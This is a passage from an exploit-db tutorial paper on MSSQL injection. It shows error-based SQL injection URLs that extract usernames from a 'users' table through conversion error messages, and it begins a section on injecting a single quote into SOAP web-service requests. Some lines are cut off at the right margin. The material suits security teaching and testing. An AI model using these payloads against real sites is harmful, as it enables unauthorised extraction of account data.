 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/


                           ADODB.Field error '800a0bcd'
                           Either BOF or EOF is True, or the current record has been deleted. Requested operation requires a current record.
                           /page.asp, line 10
                           ------------------------------------------------------------------------------------

                  This means no more column left. Next is the real target which attackers want, the data.
                  If take a look carefully, we will see that the idea is not different from getting table and column.
                  Use the same manner but change only table and column name.

                  If we want uname data in table users, we can do like this:

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+uname+from+users))--
                           [End SQLi]--------------------------------------------------------------------------

                  We will see uname in returned error.

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'admin' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                  Now, we know that there is 'admin' in column 'uname' of table 'users'. For another uname,
                  we just create a known table list as table and column.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+uname+from+users+where+uname+not+in+('admin')
                           [End SQLi]--------------------------------------------------------------------------

                  Error again:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'cwh' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                  OK, we get another "uname" which is 'cwh'. If we try following request.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+uname+from+users+where+uname+not+in+('admin',
                           [End SQLi]--------------------------------------------------------------------------

                  And we get an error like this

                           ------------------------------------------------------------------------------------
                           ADODB.Field error '800a0bcd'
                           Either BOF or EOF is True, or the current record has been deleted. Requested operation requires a current record.
                           /showthread.asp, line 10
                           ------------------------------------------------------------------------------------

                  It means there are only two uname in users table (admin,cwh).


                  +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
                  [0x02d] - MSSQL Injection in Web Services (SOAP Injection)
                  +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

                          Web Services use XML messages that follow the SOAP standard and have been popular with traditional enterprise.
                  In such systems, there is often a machine-readable description of the operations offered by the service written in the
                  Web Services Description Language (WSDL).
                          SOAP is often used in large-scale enterprise applications where individual tasks are performed by different comput
                  improve performance. It's often found where web application that deployed as a front-end to an existing application.

                                   Let's take a look for SOAP request like this:

                           [SOAP Request]------------------------------------------------------------------------------

                           POST /webservice/service.asmx HTTP/1.0
                           User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol 2.0.50727.1433)
                           Content-Type: text/xml; charset=utf-8
                           SOAPAction: "http://tempuri.org/GetUserInfo"
                           Host: testcwh.cwh.net
                           Content-Length: 345
                           Expect: 100-continue
                           Connection: Keep-Alive

                           <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
                           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body>
                           <GetUserInfo xmlns="http://tempuri.org/"><username>admin</username><password>1234</password></GetUserInfo></soap:B

                           [End Request]-------------------------------------------------------------------------------

                                   Can you see username(admin) and password(1234) that send to Server side ?

                                   What's happen if we injection (') single quote to username field like this: <username>admin'</username><pa
                           before It send to Server Side. We can use Web proxy (Burpsuite, Paros proxy) to intercept SOAP request and SOAP re

                           [SOAP Respond When we inject single quote]--------------------------------------------------




8 of 17                                                                                                                 12/24/10 5:49 PM
 